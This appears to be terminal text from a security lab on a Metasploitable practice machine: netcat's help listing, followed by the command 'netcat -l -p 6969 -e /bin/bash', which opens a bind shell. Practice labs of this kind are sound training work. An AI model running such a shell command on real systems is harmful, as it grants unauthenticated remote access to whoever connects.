 -c shell commands as `-e'; use /bin/sh to exec [dangerous!!]
-e filename program to exec after connect [dangerous!!]
-b allow broadcasts
-g gateway source-routing hop point[s], up to 8
-G num source-routing pointer: 4, 8, 12, ...
-h this cruft
-i secs delay interval for lines sent, ports scanned
-k set keepalive option on socket
-l listen mode, for inbound connects
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-q secs quit after EOF on stdin and delay of secs
-s addr local source address
-T tos set Type Of Service
-t answer TELNET negotiation
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
msfadmin@metasploitable:~$ netcat -l -p 6969 -e /bin/bash